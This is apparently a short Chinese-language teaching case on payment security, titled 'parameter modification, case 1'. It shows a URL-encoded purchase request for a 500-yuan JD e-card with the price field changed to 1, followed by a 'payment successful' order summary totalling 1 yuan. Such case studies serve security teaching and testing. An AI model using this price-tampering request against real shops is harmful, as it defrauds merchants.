 支付安全：4.修改参数 --案例1
修改参数：直接将金额改为1元，购买商品。
sp_name=%E4%BA%AC%E4%B8%9Ce%E5%8D%A1500%E9%9D%A2%E5%80%BC&jiage=1&geshu=
1&dizhi=%E5%9B%9B%E5%B7%9D%E7%9C%81xx%E5%B8%82xxx%E5%8C%BAxxx%E8%A1%97%
E9%81%93&use_q=off
支付成功
名称 京东e卡500面值
个数 1
地址 四川省xx市xxx区xxx街道
总价 1
优惠 0元
再买点